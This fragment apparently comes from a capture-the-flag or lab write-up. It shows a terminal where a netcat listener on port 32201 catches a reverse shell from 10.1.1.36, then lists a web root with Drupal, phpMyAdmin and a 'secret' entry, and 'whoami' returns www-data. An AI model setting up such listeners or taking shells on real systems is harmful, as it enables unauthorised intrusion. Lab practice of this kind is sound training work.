 └─$ nc -lvnp 32201
listening on [any] 32201 ...
connect to [10.1.1.102] from (UNKNOWN) [10.1.1.36] 40688
ls
MANIFEST.MF
Makefile
adminsfixit.php
cr.png
drupal
eventadmins
index.html
littlequeenofspades.html
phpmyadmin
privacy
robots.txt
secret
tickets.html
wp-admin
whoami
www-data